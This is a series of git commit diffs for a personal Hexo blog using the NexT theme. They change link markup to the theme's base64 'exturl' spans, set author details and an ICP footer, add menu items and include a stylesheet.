 <h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvd3JpdGluZy5odG1s" title="https://hexo.io/docs/writing.html">Writing<i class="fa fa-external-link"></i></span></p>
+<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
 <h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvc2VydmVyLmh0bWw=" title="https://hexo.io/docs/server.html">Server<i class="fa fa-external-link"></i></span></p>
+<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
 <h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZ2VuZXJhdGluZy5odG1s" title="https://hexo.io/docs/generating.html">Generating<i class="fa fa-external-link"></i></span></p>
+<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
 <h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZGVwbG95bWVudC5odG1s" title="https://hexo.io/docs/deployment.html">Deployment<i class="fa fa-external-link"></i></span></p>
+<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>
 
           
         
@@ -613,6 +613,32 @@
           
 
           
+            <div class="links-of-author motion-element">
+              
+                <span class="links-of-author-item">
+                  
+                  
+                    
+                  
+                  
+                    
+                  
+                  <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL3ppaXpodXd5" title="GitHub &rarr; https://github.com/ziizhuwy"><i class="fa fa-fw fa-github"></i>GitHub</span>
+                </span>
+              
+                <span class="links-of-author-item">
+                  
+                  
+                    
+                  
+                  
+                    
+                  
+                  <span class="exturl" data-url="bWFpbHRvOnppaXpodXd5QGdtYWlsLmNvbQ==" title="E-Mail &rarr; mailto:ziizhuwy@gmail.com"><i class="fa fa-fw fa-envelope"></i>E-Mail</span>
+                </span>
+              
+            </div>
+          
 
           
 

==== commit 8cbc5495: "Site updated: 2019-01-18 16:33:19" ====
--- a/index.html
+++ b/index.html
@@ -96,13 +96,17 @@
 
 
 
-  <meta property="og:type" content="website">
+  <meta name="description" content="freedom and open world">
+<meta name="keywords" content="sec">
+<meta property="og:type" content="website">
 <meta property="og:title" content="zii">
 <meta property="og:url" content="http://www.ghostz.com.cn/index.html">
 <meta property="og:site_name" content="zii">
+<meta property="og:description" content="freedom and open world">
 <meta property="og:locale" content="default">
 <meta name="twitter:card" content="summary">
 <meta name="twitter:title" content="zii">
+<meta name="twitter:description" content="freedom and open world">
 
 
 
@@ -288,8 +292,8 @@
     <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/test/">
 
     <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
-      <meta itemprop="name" content="John Doe">
-      <meta itemprop="description" content="">
+      <meta itemprop="name" content="zii">
+      <meta itemprop="description" content="freedom and open world">
       <meta itemprop="image" content="/images/avatar.gif">
     </span>
 
@@ -426,8 +430,8 @@
     <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/hello-world/">
 
     <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
-      <meta itemprop="name" content="John Doe">
-      <meta itemprop="description" content="">
+      <meta itemprop="name" content="zii">
+      <meta itemprop="description" content="freedom and open world">
       <meta itemprop="image" content="/images/avatar.gif">
     </span>
 
@@ -505,15 +509,15 @@
       
         
           
-            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
+            <p>Welcome to <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvLw==" title="https://hexo.io/">Hexo<i class="fa fa-external-link"></i></span>! This is your very first post. Check <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mv" title="https://hexo.io/docs/">documentation<i class="fa fa-external-link"></i></span> for more info. If you get any problems when using Hexo, you can find the answer in <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvdHJvdWJsZXNob290aW5nLmh0bWw=" title="https://hexo.io/docs/troubleshooting.html">troubleshooting<i class="fa fa-external-link"></i></span> or you can ask me on <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2hleG9qcy9oZXhvL2lzc3Vlcw==" title="https://github.com/hexojs/hexo/issues">GitHub<i class="fa fa-external-link"></i></span>.</p>
 <h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvd3JpdGluZy5odG1s" title="https://hexo.io/docs/writing.html">Writing<i class="fa fa-external-link"></i></span></p>
 <h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvc2VydmVyLmh0bWw=" title="https://hexo.io/docs/server.html">Server<i class="fa fa-external-link"></i></span></p>
 <h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZ2VuZXJhdGluZy5odG1s" title="https://hexo.io/docs/generating.html">Generating<i class="fa fa-external-link"></i></span></p>
 <h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZGVwbG95bWVudC5odG1s" title="https://hexo.io/docs/deployment.html">Deployment<i class="fa fa-external-link"></i></span></p>
 
           
         
@@ -587,8 +591,8 @@
         <div class="site-overview">
           <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
             
-              <p class="site-author-name" itemprop="name">John Doe</p>
-              <p class="site-description motion-element" itemprop="description"></p>
+              <p class="site-author-name" itemprop="name">zii</p>
+              <p class="site-description motion-element" itemprop="description">freedom and open world</p>
           </div>
 
           
@@ -667,11 +671,11 @@
 
     <footer id="footer" class="footer">
       <div class="footer-inner">
-        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
+        <div class="copyright">  <span class="exturl" data-url="aHR0cDovL3d3dy5taWl0YmVpYW4uZ292LmNu">浙ICP备17017969号 </span>&copy; <span itemprop="copyrightYear">2019</span>
   <span class="with-love" id="animate">
     <i class="fa fa-user"></i>
   </span>
-  <span class="author" itemprop="copyrightHolder">John Doe</span>
+  <span class="author" itemprop="copyrightHolder">zii</span>
 
   
 

==== commit 1062eaeb: "Site updated: 2019-01-18 16:50:43" ====
--- a/index.html
+++ b/index.html
@@ -227,6 +227,57 @@
         
         
           
+          <li class="menu-item menu-item-about">
+
+    
+    
+    
+      
+    
+
+    
+
+    <a href="/about/" rel="section"><i class="menu-item-icon fa fa-fw fa-user"></i> <br>About</a>
+
+  </li>
+        
+        
+        
+          
+          <li class="menu-item menu-item-tags">
+
+    
+    
+    
+      
+    
+
+    
+
+    <a href="/tags/" rel="section"><i class="menu-item-icon fa fa-fw fa-tags"></i> <br>Tags</a>
+
+  </li>
+        
+        
+        
+          
+          <li class="menu-item menu-item-categories">
+
+    
+    
+    
+      
+    
+
+    
+
+    <a href="/categories/" rel="section"><i class="menu-item-icon fa fa-fw fa-th"></i> <br>Categories</a>
+
+  </li>
+        
+        
+        
+          
           <li class="menu-item menu-item-archives">
 
     
@@ -238,6 +289,23 @@
     
 
     <a href="/archives/" rel="section"><i class="menu-item-icon fa fa-fw fa-archive"></i> <br>Archives</a>
+
+  </li>
+        
+        
+        
+          
+          <li class="menu-item menu-item-commonweal">
+
+    
+    
+    
+      
+    
+
+    
+
+    <a href="/404/" rel="section"><i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br>Commonweal 404</a>
 
   </li>
 

==== commit b423528b: "Site updated: 2019-01-18 17:31:52" ====
--- a/index.html
+++ b/index.html
@@ -51,16 +51,8 @@
 <link rel="stylesheet" href="/css/main.css?v=6.7.0">
 
 
-  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=6.7.0">
-
-
-  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=6.7.0">
-
-
-  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=6.7.0">
-
-
-  <link rel="mask-icon" href="/images/logo.svg?v=6.7.0" color="#222">
+
+
 
 
 
@@ -291,23 +283,6 @@
     <a href="/archives/" rel="section"><i class="menu-item-icon fa fa-fw fa-archive"></i> <br>Archives</a>
 
   </li>
-        
-        
-        
-          
-          <li class="menu-item menu-item-commonweal">
-
-    
-    
-    
-      
-    
-
-    
-
-    <a href="/404/" rel="section"><i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br>Commonweal 404</a>
-
-  </li>
 
       
       
--- a/css/main.css
+++ b/css/main.css
@@ -0,0 +1,2865 @@
+/* normalize.css v3.0.2 | MIT License | git.io/normalize */
+html {
+  font-family: sans-serif; /* 1 */
+  -ms-text-size-adjust: 100%; /* 2 */
+  -webkit-text-size-adjust: 100%; /* 2 */
+}
+body {
+  margin: 0;
+}
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+  display: block;
+}
+audio,
+canvas,
+progress,
+video {
+  display: inline-block; /* 1 */
+  vertical-align: baseline; /* 2 */
+}
+audio:not([controls]) {
+  display: none;
+  height: 0;
+}
+[hidden],
+template {
+  display: none;
+}
+a {
+  background-color: transparent;
+}
+a:active,
+a:hover {
+  outline: 0;
+}
+abbr[title] {
+  border-bottom: 1px dotted;
+}
+b,
+strong {
+  font-weight: bold;
+}
+dfn {
+  font-style: italic;
+}
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+mark {
+  background: #ff0;
+  color: #000;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sup {
+  top: -0.5em;
+}
+sub {
+  bottom: -0.25em;
+}
+img {
+  border: 0;
+}
+svg:not(:root) {
+  overflow: hidden;
+}
+figure {
+  margin: 1em 40px;
+}
+hr {
+  -moz-box-sizing: content-box;
+  box-sizing: content-box;
+  height: 0;
+}
+pre {
+  overflow: auto;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: monospace, monospace;
+  font-size: 1em;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  color: inherit; /* 1 */
+  font: inherit; /* 2 */
+  margin: 0; /* 3 */
+}
+button {
+  overflow: visible;
+}
+button,
+select {
+  text-transform: none;
+}
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+  -webkit-appearance: button; /* 2 */
+  cursor: pointer; /* 3 */
+}
+button[disabled],
+html input[disabled] {
+  cursor: default;
+}
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+  border: 0;
+  padding: 0;
+}
+input {
+  line-height: normal;
+}
+input[type="checkbox"],
+input[type="radio"] {
+  box-sizing: border-box; /* 1 */
+  padding: 0; /* 2 */
+}
+input[type="number"]::-webkit-inner-spin-button,
+input[type="number"]::-webkit-outer-spin-button {
+  height: auto;
+}
+input[type="search"] {
+  -webkit-appearance: textfield; /* 1 */
+  -moz-box-sizing: content-box;
+  -webkit-box-sizing: content-box; /* 2 */
+  box-sizing: content-box;
+}
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+fieldset {
+  border: 1px solid #c0c0c0;
+  margin: 0 2px;
+  padding: 0.35em 0.625em 0.75em;
+}
+legend {
+  border: 0; /* 1 */
+  padding: 0; /* 2 */
+}
+textarea {
+  overflow: auto;
+}
+optgroup {
+  font-weight: bold;
+}
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+td,
+th {
+  padding: 0;
+}
+::selection {
+  background: #262a30;
+  color: #fff;
+}
+body {
+  position: relative;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-size: 14px;
+  line-height: 2;
+  color: #555;
+  background: #fff;
+}
+@media (max-width: 767px) {
+  body {
+    padding-right: 0 !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  body {
+    padding-right: 0 !important;
+  }
+}
+@media (min-width: 1200px) {
+  body {
+    font-size: 16px;
+  }
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  margin: 0;
+  padding: 0;
+  font-weight: bold;
+  line-height: 1.5;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  margin: 20px 0 15px;
+}
+h1 {
+  font-size: 24px;
+}
+h1 code {
+  font-size: 24px;
+}
+@media (max-width: 767px) {
+  h1 {
+    font-size: 20px;
+  }
+  h1 code {
+    font-size: 20px;
+  }
+}
+h2 {
+  font-size: 22px;
+}
+h2 code {
+  font-size: 22px;
+}
+@media (max-width: 767px) {
+  h2 {
+    font-size: 18px;
+  }
+  h2 code {
+    font-size: 18px;
+  }
+}
+h3 {
+  font-size: 20px;
+}
+h3 code {
+  font-size: 20px;
+}
+@media (max-width: 767px) {
+  h3 {
+    font-size: 16px;
+  }
+  h3 code {
+    font-size: 16px;
+  }
+}
+h4 {
+  font-size: 18px;
+}
+h4 code {
+  font-size: 18px;
+}
+@media (max-width: 767px) {
+  h4 {
+    font-size: 14px;
+  }
+  h4 code {
+    font-size: 14px;
+  }
+}
+h5 {
+  font-size: 16px;
+}
+h5 code {
+  font-size: 16px;
+}
+@media (max-width: 767px) {
+  h5 {
+    font-size: 12px;
